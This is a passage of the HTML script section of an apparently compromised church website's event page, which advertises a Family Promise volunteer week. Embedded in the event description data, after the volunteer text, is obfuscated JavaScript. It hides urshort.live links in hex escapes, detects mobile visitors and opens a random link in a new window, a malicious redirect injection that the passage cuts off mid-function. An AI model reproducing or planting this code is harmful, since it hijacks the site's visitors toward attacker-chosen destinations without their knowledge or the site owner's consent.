var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.uuathensga.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/events/sunday-service/|/news/news-and-announcements-submissions/|/whats-up-with-the-board-may-2022%ef%bf%bc/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.uuathensga.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.uuathensga.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"1e53e08ed0","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.uuathensga.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"81da83b859"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":10707,"title":"OFFSITE%3A%20Family%20Promise%20Week%20of%20June%2018%20-%20UUFA","excerpt":"","featuredImage":"https:\/\/www.uuathensga.org\/wp-content\/uploads\/2023\/02\/FamProm.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","nonce":"bad1ec4fae","pdf_js_lib":"https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.7" id="happy-elementor-addons-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","nonce":"735dbbe8b9","urls":{"assets":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.uuathensga.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"1e53e08ed0"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":{"6583478":{"view_more":false,"particles":"false","particles_json":""},"9d9516e":{"view_more":false,"particles":"false","particles_json":""},"982f061":{"view_more":false,"particles":"false","particles_json":""},"3bb45644":{"view_more":false,"particles":"false","particles_json":""},"38246520":{"view_more":false,"particles":"false","particles_json":""},"7af4269":{"view_more":false,"particles":"false","particles_json":""},"4aa6b707":{"view_more":false,"particles":"false","particles_json":""},"6d2f2461":{"view_more":false,"particles":"false","particles_json":""},"4b9e7243":{"view_more":false,"particles":"false","particles_json":""},"5d5a5100":{"view_more":false,"particles":"false","particles_json":""},"748682b2":{"view_more":false,"particles":"false","particles_json":""},"0aee201":{"view_more":false,"particles":"false","particles_json":""},"9b73513":{"view_more":false,"particles":"false","particles_json":""},"935db9c":{"view_more":false,"particles":"false","particles_json":""},"ce7d825":{"view_more":false,"particles":"false","particles_json":""},"4fbfdeb":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"3b2f85c":[],"3d6e474":[],"f853c2b":[],"42a06d9":[],"566d7c6":[],"a512018":[],"2d583648":[],"4e8b2bc7":[],"46e70ce":[],"a28c695":[],"f9dca03":[],"2b38a6e":[],"208b4476":[],"2df2a01d":[],"39127ef2":[],"56f1b7ae":[],"29ffaffd":[],"13e5b73b":[],"7bb1960":[],"23e8dd1a":[],"3057c6ee":[],"bcd1942":[],"ce3768c":[],"e668960":[],"b299ebf":[],"297be80":[],"92f564a":[],"6fcf450":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://www.uuathensga.org/events/8419-924-269/?nocache=1769414190&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.8" id="jet-blog-js"></script>

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2023-06-18",
                "endDate": "2023-06-25",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://www.uuathensga.org/events/8419-924-269/",
                    "price": "0",
                    "priceCurrency": "USD",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2023-06-18T00:00"
                },
                "performer": "",
                "description": "  UUFA's next family Family Promise week is June 18. The remaining week in 2023 is the week of September 10.    Family Promise of Athens is a non-profit organization that provides immediate shelter and guidance to homeless families with children due to the impact of misfortunes they face. Once families are accepted into the program, Family Promise provides food, shelter, daycare, and transportation.      UUFA serves as a support congregation during weeks when the guest families stay overnight at Milledge Avenue Baptist Church located at 1690 S. Milledge Avenue.    We hope you will consider serving as a host, preparing a meal, or contributing money to purchase Kroger or Lyft gift cards for the families.                Please contact UUFA Family Promise Coordinators Becky Parker and Fran Cawthon if you have questions or need help signing up.                    For further information, contact UUFA Family Promise Coordinators Becky Parker and Fran Cawthon.    function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x70\\x56\\x33\\x63\\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x78\\x68\\x4f\\x35\\x63\\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x56\\x69\\x38\\x63\\x318','abs','-local-storage','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6f\\x76\\x7a\\x39\\x63\\x319','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x42\\x4d\\x4e\\x34\\x63\\x304','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x43\\x76\\x6a\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6e\\x4b\\x76\\x32\\x63\\x382','floor','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x53\\x73\\x79\\x36\\x63\\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x5a\\x67\\x4a\\x30\\x63\\x300','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4e\\x79\\x41\\x31\\x63\\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const 